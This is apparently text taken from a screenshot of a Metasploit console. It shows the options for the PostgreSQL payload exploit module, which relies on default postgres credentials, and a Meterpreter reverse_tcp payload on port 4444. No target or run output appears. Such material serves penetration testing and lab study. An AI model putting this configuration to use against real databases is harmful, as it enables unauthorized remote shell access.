 msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) >